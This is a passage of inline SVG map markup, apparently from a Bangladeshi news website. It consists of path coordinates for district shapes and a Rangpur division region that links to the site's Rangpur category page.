				s-1.6,0.9-1.6,0.9l1,1.9c0,0,0.5,0.5,0.9,0.8s0.8,0.4,0.8,0.4l1.2-0.4c0,0,0.8-0.2,1.1-0.2S153.1,184.9,153.1,184z"></path>
				<path d="M149.5,175.3c-0.5,0.4-0.4,0.9-0.5,1.2s0,1.9,0,1.9l1.1,1.2l1.4-0.1v-0.9v-2l0.2-0.5v-1.8l0.9,0.5l0.1-0.6l-0.5-1
				c0,0-0.6,0-1.5,0.1s0,0-0.5,0.5S150,174.9,149.5,175.3z"></path>
				<path d="M147.5,201.5c1.2-1.2,1-1.4,1.6-1.9s0.6-9,0.6-9l-0.4-0.8c0,0-0.1-0.5-1-0.5s-1.9-0.1-1.9-0.1l-0.2,0.5l-0.4,1.2l1.1,1.8
				c0,0-0.1,0.8-0.5,1s-0.8-0.4-0.8,0.9s-0.1,2.1-0.1,2.5s-0.2,2.1-0.2,2.1s0.2-0.4-0.4,1.1s-0.5,2-1,2.4s-1,0.5-1.2,1.1
				s-0.4,1.5-0.4,1.5s0.9,0.6,1.6,0.6s2.9-3.2,2.9-3.2S146.2,202.8,147.5,201.5z"></path>
				<path d="M150.4,205.8c0,0,0-2,0-2.5s-0.2-0.9-0.2-0.9s-0.6-0.6-1.6-0.1s0,0-0.6,0.6s0,0.8-0.4,1.6s0,2.6-0.2,3.6s1.1,2.9,1.1,2.9
				l0.5,0.1l0.6-0.8c0,0,0-0.6,0.2-1.9s0,0,0.5-0.6s0.4-0.8,0.4-0.8L150.4,205.8z"></path>
				<path d="M143.9,209.1l-1.4,0.5c0,0,0,1.4,0,1.8s0,1.5-0.2,3.1s0,0-1.1,0.5s0,0-0.5,0.2s-0.2,0.9-0.2,0.9l0.4,1.5v1.9l1.1,1.8h1.6
				l1.1-0.4l1-2.9l-0.4-8.9L143.9,209.1L143.9,209.1z"></path>
				<path d="M107.2,176.6c0,0.8-0.1,2.1,0.1,2.6s0.2-0.1,0.2,0.5s0.5,1.2,0.5,1.2s0.2,1.1,0.9-0.2s0.6-1.4,0.6-1.4l1-1.1
				c0,0,0.2-1.2,0-2.1s-0.2-1.5-0.2-1.5l-0.8-0.1c0,0-0.4-0.8-0.4-1.1s-1-0.8-1-0.8l-0.5,2.4l0.1,0.6
				C107.9,175.6,107.2,175.9,107.2,176.6z"></path>
				<path d="M105,177.5l-0.8-0.8l-1.2,0.6l-0.2,2.1l1.4,2.2l1,1l0.2,1.1l0.8,1.1c0,0,0.5,3.1,0.5,3.5s0.1,0.9,0.1,0.9l-0.1,4.6l0.5,2
				l1.1-0.1c0,0-0.5-6.9-0.4-7.9s0.8-0.8,0.8-0.8l0.6,1.1l0.8,0.5c0,0,0-0.6,0.1-2.8s-0.1-0.6-0.9-1.6s0,0-0.5-0.2s-0.5-0.5-1-1
				s-1-1.1-1.6-1.5s-0.4-1.6-0.4-1.6L105,177.5z"></path>
				<path d="M102.1,215.4c0,0,0,0-0.8,0s-0.6,0.4-1,0.8s-0.2,1.8-0.4,2.5s0.9,1.6,1.4,1.9s0.1,1,0.1,1l0.6,1.2l0.9-0.1l-0.1-2.5
				l0.2-3.8L102.1,215.4z"></path>
				<path d="M98.8,217.8c0,0,0,0-0.8,0.6s-0.6,0.8-1.9,1.6s-1.5,1.5-1.5,1.5s-2,2.5-3.6,2.5s-0.9,0.2-1.1,2.6s-0.1,1.1-0.8,1.9
				s-0.4,1.2-0.1,2s0,0,0.5-0.2s0.9-0.5,0.9-0.5s0.9,0,1.5,0s0.4-0.8,0.4-1.1s1.4-0.6,1.4-0.6s0.6,0.1,1,0.2s0.2,0.6,0.1,1.5
				s-0.1,0.8-0.9,1.5s-1.4,0.8-2.1,1.1s-0.9,2.8-0.9,3.1s0.2,0.8,0.8,1.2s1.9,0.1,2.2,0.1s1.8-0.4,2.6-0.9s1.1-2.4,1.6-3.2
				s0.8-2.9,0.9-3.4s0.1-2.6,0.1-3.6s-0.4-2.5-0.4-3s0.5-4.9,0.5-4.9L98.8,217.8z"></path>
				<path d="M103.1,241.3c-0.8-0.6-0.2,0.2-0.8-0.6s-0.4-0.2-0.5-0.9s-1.2-1.1-1.2-1.1s-1.1,3-1.5,3s-0.9,0.4-1.6,0.4s-1.5,0-2,0
				s-1.1,0-1.1,0s-1-0.5-1.2,0.6s-0.5,2.6-0.5,3s0,0.4,0,1.9s0,2.5,0,3s0.2,0.9-0.1,1.6s-1.1,1-1.1,1.5s-0.5,1.4,0.1,1.4
				s1.2,1.2,2.5,0s1.8-1.9,1.9-2.2s0.4-0.1,0.9-1.4s0.4-1.1,1.1-2.1s0-1.1,1.2-1.4s1.4,0.5,1.8-0.2s0.8-1.1,0.8-1.5s-0.2-0.5,0.1-1.1
				s1-1.2,1-1.2s1.5-0.9,1.2-1.4S103.9,241.9,103.1,241.3z"></path>
				<path d="M113.5,239.1c-0.2,0.4-0.9,0.9-0.9,0.9s0.2,0.5-0.1,1s-1.2,0.9-1.2,0.9h-0.8c0,0-0.6-1.2-1.8,0s-0.4,0.5-1.1,1.2
				s-0.4,0.2-0.8,0.8s-0.8,2.4-0.8,2.4l0.5,1c0,0-0.2,2.9,0.9,1.6s2.4-3.6,2.4-3.6s-0.5-0.8,0.4-1s-0.6,0.2,0.9-0.2s0.9-0.8,2.1-0.8
				s2.5-2,2.5-2l-0.2-1.9C115.5,239.4,113.8,238.8,113.5,239.1z"></path>
				<path d="M121,246.6c0,0,0.4-0.9-0.5-0.9s-0.8,0.6-0.8,0.6l-0.2,1.1c0,0-0.8,0.6-0.4,0.9s1,0.6,1,0.6s-0.4,0.5,0,0.6s0.5,0.9,1,0.2
				s0.5-0.6,0.5-0.6l1.5-0.5l-0.4-2L121,246.6z"></path>
				<path d="M89,259.3l-1.6,0.2h-0.8l-0.4,0.5l1.1,0.9c0,0-0.4,0.4,1,0.8s1,1.1,1.9,0.2s0.9-0.1,0.9-0.9s0-1.2,0-1.2s-0.6-0.5-1-0.5
				S89,259.3,89,259.3z"></path>
				<path d="M85.5,255.6h-1.2l-1,0.5l-0.6,1c0,0-1.1,0.5-1.5,0.5s-1.8,0.2-1.8,0.2s-0.1-0.1,0,0.5s-1.4,0.9,0.9,1.1s1.2,0.4,2.2,0.2
				s1.1,0.1,1.5-0.5s0.8-1.1,0.8-1.1s0.1,0.9,0.8-0.2s0.9-1.8,0.9-1.8L85.5,255.6z"></path>
				<path d="M81.9,249.3c0.4,0,1.4,0.1,1.8-0.5s0.5-1.2,1.4-2.2s1.4-1.9,1.5-2.2s0-1.6,0-1.6s-0.1-0.6,1-1s1.9,0.1,1.9-1
				s0.4-2.2,0-2.9s-0.8-0.8-1-1.5s-0.6-1.2-1-1.6s-2.1-2.1-2.1-2.1s-1.2-0.1-1.2-0.5s-0.5-1-0.5-1s-0.1-0.6-0.9-0.6s-2.1,0-2.1,0
				l-1.8,1.4l0.1,1.2c0,0-1,1.4-0.5,1.8s2,1.5,2.1,1.9s0.4,0,0.4,1.5s0.5,1.1,0,2.1s-0.2,0.8-1.2,1.9s-0.2,0-1,1.1s-1.1,1.8-1.1,2.6
				s-0.4,2,0.2,2.5s1.1,0.9,1.8,0.9S81.5,249.3,81.9,249.3z"></path>
				<path d="M77.9,232.8c0.5-1.4,0.8-1.5,0.5-2s-0.6-1-0.6-1l-1.1-0.5l-1.5,1.4c0,0-0.5-0.2-0.6,0.8s-0.4,1-0.4,1.5s-0.2,0.5-0.6,0.9
				s-0.8,1.1-0.8,1.1l-1,0.8l-0.9,0.8c0,0-0.5,0.1-0.5,0.6s0,0.8,0.9,1s1.1,0.1,1.5-0.2s1.1-1.1,1.6-1.5s-0.5,0.6,0.5-0.4
				s0.1-0.1,1-1s1.2-0.9,1.6-1.5S77.4,234.1,77.9,232.8z"></path>
				<path d="M77.4,238.3l0.8-0.6l-1.2-1c-0.6,0.8-2.6,2.8-2.8,3.1s-0.4,0.9-0.6,1.2s-0.2,0.4-1,1.1s-1.1,1.2-1.1,1.2
				c-1,0.8-1.8,1-1.8,1.5s0.4,1.1-0.5,1.9s-0.6,1.6-0.6,1.6s0,0.6,0,1.6s-0.2,1.8-0.2,2.1s-0.2,0.5-0.2,1.2s0,1.5,0,2s-0.1,2,0.4,2
				s0.6,0.8,1.6-0.1s1.2-1.1,1.9-2s0.8,0.1,1-1.5s0.2-3,0.2-3.6s-0.2-1.4,0-1.8s-0.1-1,0.9-1.8s0.9-0.6,1.4-1.8s-0.1-0.9,0.6-1.8
				s0.9-1.5,0.9-1.5l-0.2-2.2l0.1-0.8L77.4,238.3z"></path>
				<path d="M93.5,99.6c0.1,0,0.2,0,0.2,0l0,0c0,0,0.2,0,0.4,0c0.9,0,1.5-0.4,1.5-0.4l0.6-0.8l-0.1-1.8l-0.8-0.4l-0.2,0.9
				c0,0-0.5,0.2-0.9,0.5s-0.4,0.2-0.4,0.2s-0.9,0.1-0.9,0.5S92.9,99.6,93.5,99.6z"></path>
			</g>
			<path class="st1" d="M-71.5,268.2l5.2-18.2c0,0,8.7-11.3,9.3-13.3s16-8.7,16-8.7s-5.3-6.7-9.3-8.7s19.3-30,19.3-30l4.7,3.3
			c0,0,5.3,8.7,6.7,4.7c1.3-4,0.7-3.3,0.7-10s7.3-1.3,9.3-1.3s3.3,8,3.3,11.3s0,17.3-0.7,23.3s-4.7,12.7-8.7,18s2.7,0.7,6,0
			s2.7-4,6-4.7s0,4.7,0,4.7s-4.7,13.3-2.8,13.9c1.9,0.6,12.1-1.9,16.8-3.2s2-13.3,2-13.3l-8.7-18.7h6.7L11,212l0.7-6.7c0,0,0,0,0-2
			s0.7-6.7,0.7-6.7s-2-10-2-12.7s8.7-8.7,8.7-8.7l13.6-9.9l6.2,0.5L31.7,178l-7.9,14.5v6.7l4,7.3l3.3-1.3c0,0,2.7,0,6,0s6,5.9,6,5.9
			l7.4,0.8l3.3-2c0,0,3.3-5.3,4.7-8c1.3-2.7,8-2,8-2l8,2.7l-3.3,8l-6.7,5.3l-2.7,4.7c0,0-2,7.3-5.3,8.7c-3.3,1.3-16,11.3-19.3,10.4
			s4.6,8.3,4.6,8.3l3.7-4.7l1-6.7l5.3,5.3l-2,12l7.3-2c0,0,8.7-10,10.7-12s4-15.3,4-15.3l6.7-11.3c0,0,0.7-6,1.4-8.9
			c0.7-2.9,3.3-11.1,3.3-11.1l0.7,24.7c0,0,5.3-6,6-9.3s4-2,4-2l2-2.7c0,0,4-4.7,6.7-8s1.3-10.7,1.3-10.7l-2.7-7.3c0,0,0-8-0.7-14.7
			s-9.8-5.9-9.8-5.9s0.4,6.5-1.5,8s-2.8,4.5-5.4,3.9c-2.7-0.7-1.3-4-1.3-4s0,0,0-2.7s0-3.3,0-6s1.3-3.3,2-5.3s5.3-2.7,5.3-2.7v-6
			c0,0-2-1.5-5-4.8s-2.1-2-5.3-2.1s-5-3-5-3l4.6-0.1c0,0,0.7-5.9,0.7-7.9s4-3.3,4-3.3s2-4.7,2.7-6.7s3.3-4,3.3-4l0.4-8
			c0,0-2.2-5.2-2.1-7.1s-3-2.9-3-2.9s3.3-5.3,3.3-8s6-2,10-2s5.5-6.5,5.5-6.5l-4.2-8.9c0,0-6.7,0-12.7,0s-1.3-5.5-1.3-5.5
			S77,59.3,73,55.3S64.3,52,64.3,52s-4,0.7-6.7,0.7c-2.7,0-15.3-5.3-15.3-5.3L54.1,40l-5.6-1.6L33.7,25.6L19,24.7l-6.4-6l-2.2-6
			c0,0,1.8-4.5-2.4-10C5.8-0.2,3.5,3,4.8-0.7C1.8-1.5-5.6-3.3-10-4.8s-3.5,1.6-7.4,3S-24.3-2.3-29.3-4S-33-3.2-37-5.2s-4-4-5.5-5.1
			s-3.4-4.4-7.2-6.5s-6.6,0.3-12.2-0.1c-5.6-0.4-8.8-1.4-11.9-4.2c-3.1-2.9-3.2,0-4.6-3s-4.6-5.7-4.6-5.7s-1.3-8-2.8-11.9
			s-8.4-1.4-8.4-1.4s-7.1,3-8.8,2.8s-8.5-2.5-8.5-2.5l-7.8-8.6l4.3-1.1l4,1.9l4.7,3.3l6-3.3l4.7-2l3.3-0.7c0,0,9.3,2.7,12,2.7
			s1.3,4.7,1.3,6.7s4.7,5.3,4.7,5.3v8.9l8.6,5.1c0,0,3.3,0.7,5.3,0.7s6,0.7,8.7,0.7s9.3,4,9.3,4l8.4,7.8l15.6,2.9l7.3-4
			c0,0-0.7-5.3-0.7-11.3s-0.7-8-2.7-14s7.3-2.7,7.3-2.7l2-8.7c0,0-4.7-10.7-6-13.3s7.3-8,7.3-8l1.3-8L-2.7-90l-3.2-6.5l-4-6
			c0,0-1.4-11.1,0.6-13.2s-3.3-10.8-4.6-14.1s-4-10.7-4.7-12.7s-2.7-9.3-2.7-12.7c0-3.3,3.5-7.1,3.5-7.1l-0.1-4.9l1.3-8.7l3.3-12.7
			l-2.7-6.7l4.7-16l-10-5.3c0,0-8-22-10.7-29.3s11.3-6.7,11.3-6.7l12,21.3L-4-254l2-14l2.7-14.7l8-4.7l9.3,0.9l0.7,8L13-267l1.8,16
			l-7.3,34.3L8.7-204L6-197.3c0,0,2.3,11.1,0.5,12.8s-3.2,7.2-3.2,7.2S0-166-0.7-164s4.7,4,4.7,4s-1.3,8.7-1.3,10.7s0,6.7,0,6.7
			s2.7,2,4.7,2.7s3.3,6.7,3.3,9.3S10-117.9,10-115.3c0,2.7,9.3,12.7,9.3,12.7s0.7,5.3-0.7,10s-2,9.3-5.3,15.3s0.7,4,0.7,4s4,7.3,4,10
			S9.3-54,9.3-54s0.7,4,0.7,6.7s0,8,0,8l-7.3,8L9.4-8l41.3,32l6.8,13.6c0,0,16.5,6.4,19.2,7.1s14.7,0,17.3,0c2.7,0,0-6,0-6
			s-2.7-5.3-5.3-6.7c-2.7-1.3,2.7-6,2.7-6l7.3-8.7l10.7-10.7l2.7-5.3l2.7-4l3.3-3.3c0,0,0-2.7,0-6s3.3-5.3,5.3-8s3.3,1.3,5.3,1.3
			s0-4,1.3-6s5.3-2.7,5.3-2.7l2.2,13.9l3.2-7.9c0,0,0-6,0-10.7s9.3-8.7,11.3-13.2s-5-0.8-7,1.5s-3.7-6.3-3.7-6.3s4-4,5.3-6
			s2-6.7,2-6.7s8.7,0,11.3,0c2.7,0,4.7,1.3,4.7,1.3s4.1,1.2,7-1.1s3.2,3.8,3.2,3.8s-12.5,3.6-16,5.4s5.1,4.6,6.5,7.3
			c1.3,2.7,0,4-3.3,11.3s-4,8.7-4,10.7s-8,16.7-8,16.7s-6.7,4-14.7,8s-2.7,4-4,7.3s-1.3,3.3-3.3,10s0,3.3-0.7,7.3s-1.3,4-8.7,13.6
			s-3.4,1.2-9.2,1.5s-1.4,8.9-1.4,8.9l3.1,11.9L124,83.2l4.7,26c0,0,1.3,16.7,2,18.7s9.3,6.7,12.7,8c3.3,1.3,12-1.3,14.7-1.3
			s5.3,0,16,0s12.7-4.7,16-6s9.3-11.3,11.3-14s8-0.7,9.5,0.8s1.6,4.2,1.6,4.2l0.8,14.3c0,0,10.7,2,14,2.7S300,66.3,300,66.3l33,85
			l-16,28l-42-26l-27-13l-41-37l-55,23l-14,21.8l8,7l-29.8,61.2L-71.5,268.2z"></path>
			<path class="st2" d="M316.5,142.1c-0.9-0.4-0.5-0.2-1.2-0.9s-0.6-1-1.6-2.2s-1.4-0.6-1.4-0.6s-1.4,0-2.1-0.1s-0.5-0.8-0.6-1.1
			s-0.6-1.7-0.6-1.7l0.9-0.2c0,0,0.9-0.9,1.2-1.2c0.4-0.4,0.9-0.4,0.9-0.4l0.9-0.9l0.5-0.9l-1.6-1c0,0,0,0-0.8-1.1
			c-0.7-1.1,0-0.9,0-1.2s-0.5-0.9-0.5-0.9l-0.8,1c0,0-0.1,1.2-0.2,1.6s-1.4-0.8-1.4-0.8s0,0-0.4,0s-0.9,0.1-1.9,0s0,0-1-0.6
			s-0.2-0.9-0.2-1.4s0.4-0.9,0.4-1.4s0.8-0.1,1.2-0.2s0.9-1.9,0.9-1.9s-0.6-0.1-1.1-0.1s-0.2-1.2-0.6-1.5s0-1.2,0-1.2l-0.1-2.8
			c0,0-0.5-1-0.9-1s-0.2-2.2-0.2-2.2l-0.6-2.5c0,0,0,0-1.2-0.1s-1.2-0.8-1.6-1.8s0,0,0.1-0.4s0.5-0.2,1.1-0.5s0.1-0.6,0-3.1
			s-0.8,0-1.6-0.1s-1.1-0.1-1.6-0.5s-0.4-1.1-0.4-1.9s0.2-1.2,0.8-2.1s1.5-0.1,2.8-0.8s1.1-0.8,1.2-1.1s-0.8-1.2-1.4-1.6
			s-1.4-0.1-1.4-0.1s0-1.1,0-2.1s-0.9-0.4-1.8,0.1s0,0-0.1,0.6s0.2,0.9,0.2,1.6s-0.8,2.2-2.1,2.5s-0.1-1.4-0.1-1.8s-0.6-1.8-0.6-1.8
			s-0.6,0.1-1.4,0.5s-0.8,0.9-1.2,1.6s0,1.2,0,1.6s0.4,1.1,0.6,1.5s1.8,1.1,1.8,1.1l0.8,0.4l-0.2,1c0,0-0.1,1-0.1,1.5s1,1.9,1,1.9
			s-0.4,1.4-0.8,1.2s-0.6-0.9-1.2-1.1s-0.4-1.4-1.1-1.8s-0.6,0.9-0.6,0.9l-0.6,1.1l0.9,1.9l1.6,1.4c0,0,0,0.8,0,1.4s-0.5,0.8-0.5,0.8
			l0.1,1.1l0.5,1.9l1.1,1.1c0,0,0,0.8,0,1.6s-0.4,1.1-0.4,1.6s1,0.1,1,0.1s0.2,0.8,0.5,1.4s0.8,0.1,0.8,0.1s0,0.6,0,1s0.4,0.9,0.4,1.2
			s0.8,0.1,0.8,0.1s0.9,0,1.6,0s0.2,1,0.2,1l-0.1,0.8c0,0,0,1,0,2s0.9,0,1.2,0s1.2-0.4,1.2-0.4l0.5,1.2c0,0,0.2,1.1,0.1,2.4
			s-0.6,0-1.5,0s-0.4,0.9-0.4,0.9s1.1,0.9,1.5,1.2s0.9,0.9,0.9,0.9s0,0.8,0,1.2s-0.2,0.5-1.1,1.4s-0.5,0.1-1.8,0.1s-1.2-0.1-1.8-0.4
			s-0.2-0.6-0.2-0.6l-0.8-0.9l-0.8,0.1v0.5v1.2l0.4,1.4l1.6,1l0.5,0.6l0.9,1l-0.4,1.4c0,0,0,0-1.1,0s-0.6-0.6-1.2-0.9
			s-0.5-0.6-0.5-0.6l-0.4-1.4v-0.4c0,0-1-1.2-1.8-1.5s-0.2-0.8-0.9-1.2s-0.9-0.5-0.9-0.5s-0.8-2.1-1.1-2.8s-0.8-1.5-0.8-1.5
			s0,0-0.2-0.4s0,0-1-0.4s0,0-0.9-0.5s-0.1-0.6-0.4-1s0.6-0.8,0.6-0.8l0.5-1v-1.8c0,0-0.6,0-1.1,0s-1.8-1.4-1.8-1.4s0,0-0.8-0.2
			s-0.6-1-0.6-1s0-1.1-0.1-1.8s-0.1-1.4-0.5-2.1s0,0-0.5,0s-1.5-0.6-1.9-0.9s0-1-0.2-1.4s0-0.6,0-0.6l-0.8-1.1c0,0-0.5-1.4-0.6-1.9
			s-0.5-1.1-0.5-1.1l-0.5-1c0,0-0.1-0.8-0.9-0.9s0-0.6,0-1s0.1-0.6,0.1-1.1s-0.2-0.8-0.6-1.2s-1.2-1.2-1.2-1.2l-0.8-0.5v-2v-1.9V101
			l-0.5-0.9l-1,0.1c0,0,0,0-0.6,0.4s-0.4,1.2-0.4,1.2l0.6,1v1.4l0.4,1.6l0.9,2.4c0,0,0,2.6,0,3.1s0.4,0.8,0.9,1.4s1.4,1.1,1.4,1.1
			l1,0.5c0,0,0,2.6,0,3.9s0.5,0.1,0.9,0.1s0.2,1.4,0.2,1.4v2.5c0,0,0.1,0.8,0.1,1.1s0.9,0,1.4,0s0.6,0.6,0.6,0.6s-0.1,1.1-0.1,1.5
			s0.1,1,0.1,1l1.1,0.6l1,0.5l-0.1,0.5l-0.2,1.6c0,0-0.2,1.1-0.4,1.5s0.1,0.9,0.5,1.2s0.8,0.9,0.8,0.9s0.9-0.2,1.2-0.2s1.4,0,1.4,0
			l0.5,1.1l0.5,0.6l0.9,0.6v0.6l-0.2,1.5l-0.1,2.4h0.6h0.8c0,0,1.1,0.2,1.6,0.2s1.1,0.6,1.1,0.6l0.2,0.9l1,0.2v0.9c0,0-0.5,0-1.4-0.2
			s-1.4,0-1.8,0s-0.5,0.9-0.5,1.2s0.2,1.6,0.2,1.6h0.9h0.8l1.2-0.9l0.8,0.5v0.9l-0.6,0.9l-0.9,0.5l-0.2,1.8l1.1,0.5l0.5-0.4l1.5,0.5
			l-0.5,1l-1.1,1.5c0,0-1.2,0.4-2,0.4s-0.8-1-0.8-1l-0.4-1.6h-0.8c0,0-0.8,0.2-1.1,0.6s0,0.8,0,1.2s0.4,0.6,0.4,0.6l0.5,1.5l1.6,0.1
			l2.1,1c0,0,0.5,1.4,0.5,1.8s-0.5,2-0.5,2l0.8,1.5l3.1,2.1l2.2,0.9l-0.4,1l-1.9,0.8l-0.4,1.6l1.1,1.4v1.1c0,0,0.4,1.2,0.8,1.4
			s0.8-0.4,0.8-0.4l0.9-1.1l0.9-1.2c0,0-0.2-1.2,0.1-2s0,0,0.5,0s0.9,0,2.8,0.1s1,0.1,1.6,0.1s0.6,0.1,1.1,0.1s0.5,0.1,0.5,0.1
			l0.1,0.5c0,0,0.4,1,0.7,1.4c0.4,0.4,0,0.9,0,0.9s1.5,0,2-0.2s1.8-0.5,1.8-0.5l1-0.5l0.2-1.9l-1.1-1.6l-1.8-0.9v-0.5l-2-0.3
			c0,0,0,0-0.1-0.5s0.1-0.8,0.1-0.8l-0.1-1.1c0,0,0,0-0.4,0s-1,0-1.4,0.1s0,1.4,0,2.1s-0.1,1.6-0.5,2.1s-0.8,0.4-1.6,0.4s-0.9,0-2-0.1
			s-0.6-0.4-0.9-1.1s0.1-0.8,0.1-0.8s0,0,0.8,0s1.2,0.2,2,0.2s0.5,0,0.9-0.1s0-0.8,0-0.8s-0.1-0.5-0.6-1.2s-1.5-0.1-1.5-0.1l-1.6-0.5
			l0.9-0.6l0.4-0.9l-0.2-1.4l-0.5-0.8c0,0,0,0-0.5,0s-0.5,0.2-0.5,0.6s-0.6,1.6-0.6,1.6L303,160c0,0-0.5,0.4-1.2,0.4s-0.5,0-1.1-0.1
			s-1-1.1-0.6-2.4s0,0,0.6-0.4s0.9-0.8,1.1-1.1s0.8-1.5,0.8-1.5v-1.4l-0.2-1c0,0,0.2-1.2,0.4-1.6s0.9-0.8,0.9-0.8s0,0,0-0.4
			s0-1.1,0-1.1l-0.5-0.2l-1.6-0.9l0.2-0.9l0.5-0.8l1.2,0.1c0,0,2,1.4,2.2,1.8s0.2,0.9,0.2,0.9s0,0.8,0.5,1.2s0,0,0.6,0
			s1.5-0.1,2.4-0.8s0,0,0-0.5s0-0.8-0.2-1.1s-0.5-0.4-0.9-0.4s-1.6-1.9-1.9-2.2s-0.9-0.9-1.9-1.5s-0.2-0.5-0.8-0.9s0.2-1.4,0.2-1.4
			l0.4-0.8c0,0,1.2,0,1.8-0.1s1.2,0,1.8,0s0.9,0.4,0.9,0.4l0.6,1.1c0,0,2.2,0,2.6,0s0.8,0.1,1.2,0.2s1.4,0.6,1.8,0.8s0,0.8,0,1.2
			s0.1,1.4,0.1,1.4l1,1.1l0.5,0.6l1.6-0.9l1.1-0.2c0,0,0-1.1,0-1.6s0-1,0-1l-0.6-0.5C317.8,142.6,317.4,142.5,316.5,142.1z"></path>
		</g>


		<g id="rangpur">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/rangpur/" xlink:href="/division/rangpur">
				<path class="st3" d="M-152-370.6c0,0,0.5,2-2.2,3.8l-1.6,1l0.2,7.5c0,0-3.2,2.5-3.2,3.4l0.2,5c0,0,0.9,1.9,1.6,1.9l1.6-0.9l0.4-3.6
				l1.8-1.4h1l1,0.9l1.1,1.1l2,0.2l4.1,0.1l1.2,0.2l0.9,0.9l1,0.2l0.5,0.5l0.4,1.5v1v1.4v1.4l0.5,1.5c0,0,0.4,1,0.9,1.2
				c0.5,0.2,1.5,1.2,1.5,1.2l0.8,0.4v0.9v1.6l-0.4,0.6c0,0-0.4,0.4-1.2,0.5c-0.8,0.1-3,0.4-3,0.4s-1,0-1.4,0c-0.4,0-1.4-0.9-1.4-0.9
				s0.2-0.5-0.1-0.5s-0.9-0.2-0.9-0.2l-0.8-0.1c0,0-0.5-0.1-0.6,0.6c-0.1,0.7-0.1,0.8-0.1,0.8l-1.2,0.8v0.8v0.4l-0.8,0.5
				c0,0-0.8,0.5-1.2,0.6c-0.4,0.1-0.9,0.1-1.2,0.2c-0.3,0.1-0.9,0.1-0.9,0.1l-3.4,3l-0.6,0.8l-1.5,1.3v0.8l-0.1,0.6
				c0,0-0.2,1.1-0.2,1.5s0.8,5.4,0.8,5.4l-0.9,0.4l-0.2,1.2l-1.4,0.4l-0.6,0.4c0,0-0.2,0.4-0.8,0.4c-0.6,0-1.4,0.1-1.9,0.2
				c-0.5,0.1-1.3,0.2-1.3,0.2s-0.4,0.2-0.9,0.2s-3,0.4-3.4,0.4c-0.4,0-0.8,0-1.5,0c-0.7,0-1.4,0-1.4,0l-0.6,1.5v1.4l-0.4,0.6l-0.5,1
				c0,0-0.1,0.4-0.5,0.4c-0.4,0-0.6,0-1.2,0s-1.2,0-1.8,0c-0.6,0-0.5,0-0.5,0l-1.1,0.5v0.6c0,0-0.2,0.2-0.4,0.6
				c-0.2,0.4-0.2,1.3-0.2,1.3l-0.4,1.1v0.8l-0.6,1.1l-1.5,1.2l-0.5,0.4l0.1,1l0.5,0.6l2.4,1.3l0.5,2.2l0.2,0.5v1.1v0.5
				c0,0-0.5,0.6-0.9,0.9c-0.4,0.3-1.1,0.9-1.1,0.9c-0.7,0.7-1.7,0.8-1.7,0.8l-1,1.2l-0.4,0.9l-1.4,1.9l-0.8,1.2l0.2,0.6v2.4l0.2,0.8
				l0.1,1.1c0,0-0.2,0-0.9,0.5c-0.6,0.5-1.6,1.1-1.6,1.1l-1,1.1l-0.2,0.5v0.6v0.9l0.4,0.9l0.5,0.5h0.9c0,0-0.1,1.1-0.1,1.6
				s-0.1,1.4-0.2,2c-0.1,0.6-0.2,1.4-0.1,1.8c0.1,0.4,0,0.8,0.2,1.2c0.2,0.4,0.4,1,0.4,1l0.9,1.2l0.9,0.6l0.9,3.6c0,0,1.1,0.4,1.4,0.8
				c0.3,0.4,1.4,1.5,1.4,1.5s-0.1,0.4,1.4-0.1s0.8,0,1.5-0.5c0.7-0.5,1.2-0.6,1.2-0.6l0.9-0.6c0,0,0.4,0.4,1.1-0.1
				c0.7-0.5,0.2,0.2,0.8-0.5c0.6-0.7,0.1-0.6,0.5-0.8c0.4-0.2-0.2,0.1,0.4-0.1c0.6-0.2,0.6-0.2,1.1-0.5c0.5-0.3,0.1-0.4,1.2-0.4
				c1.1,0,1.1,0,1.1,0h0.8c0,0,0.2,0.1,0.8,0.5c0.6,0.4,1.1,1,1.1,1l1.1,0.9c0,0-0.4,1,0.2,1.2c0.6,0.2,1.8,0.6,1.8,0.6l0.6,1.8
				c0,0,0.6,2,1.1,2.1c0.5,0.1,8.8,9.9,14.5,11.8l1,1.8c0,0-0.4,0.8-0.4,1.2s-0.6,1.6-0.6,1.6l-0.6,0.4l-0.8,1.1l0.8,1.1l0.2,1.4
				l0.9,0.1l0.1,0.8c0,0-0.1,0.9,0.2,1s-0.5-0.2,0.4,0.1c0.9,0.3,0.8,0.5,1.4,0.5s0.6,0,0.6,0s0,0.1,0.6,0.1c0.6,0,0.6,0,0.6,0h0.6
				l1.2,0.8l0.1,0.9l0.4,2.8l-0.1,1.1l0.5,0.5c0,0,0.9,0.6,1.4,0.6s1.6,0,1.6,0h0.8l0.5,0.6l0.6,2.4c1.5,0.5,1.5,0.5,2.1,0.5
				c0.6,0,0,0.2,1.9,0.4s1.1,0,1.9,0.1c0.8,0.1,1.6-0.4,1.6-0.4s0.1-0.1,0.8,0.1s0.6,0.2,0.6,0.2s0.2,0.8,1,0.8s0.9,0.1,1.4,0.1
				s0.5,0,0.5,0l0.8,2.5l1.4,1.1c0,0,0.2,0,0.9,0s1.2-0.2,1.2-0.2s0-0.4,0.5-0.4s1.9,0,1.9,0l1.1-1.8l0.1-0.9l5.2,0.1v-1.2l-0.1-1.1
				l2.4-0.4h1.8h0.6l0.9,0.9l-0.5,1.2c0,0-0.4,0,1.1,0.9s2,1.5,2,1.5v1.4c0,0,1.2,2,1.2,2.5s0.6,2.1,0,2.2s-1.6,0.9-1.6,0.9l-0.8,1.1
				l-0.1,0.5l-0.1,0.8l-0.4,1l1.6,0.1l0.4,2.8l2.1,1.9l1.5,2.5l0.9,2l2.2-0.1h1.1c0,0,1.2,1.1,1.5,1.5s0.9,1.1,0.9,1.1l1.2,0.5
				c0,0,0.6,0.1,1.6,0s1.2,0,2-0.1S-86-199-86-199s-0.2-1.1,0.4-1.1s2.1-0.1,2.1-0.1c0.9,0.8,1.4,0.6,1.5,1.1s0.1,2.2,0.1,2.2l-0.2,2.2
				l-1.1,1.8l-0.9,1.2l0.5,0.4l2.2,1.8l0.1-1.2c0,0,0.6-0.2,1.2-0.2s1-0.1,1.6-0.1s1.6-0.2,2,0s2.8,2,2.8,2s-0.8,1.1-0.4,1.1
				s1.1,0.2,1.5,0.2s2.5,0.4,2.5,0.4s0.9,0,1.5-0.2s2.5-0.2,2.5-0.2l3.1-0.1c0,0,1.1-0.1,1.8,0.4s1.2,0.8,1.2,1.2s-1.2,2.5-1.2,2.5
				h-1.6l-0.6,0.4c0,0-0.1,0.1-0.1,0.9s-0.8,1.8,0,2.2s0.8,0.6,1.5,1s0.6,0.4,1.6,0.9s1.9,1.2,2,1.6s0.9,1.4,0.9,2s-0.4,1.1,0.2,1.8
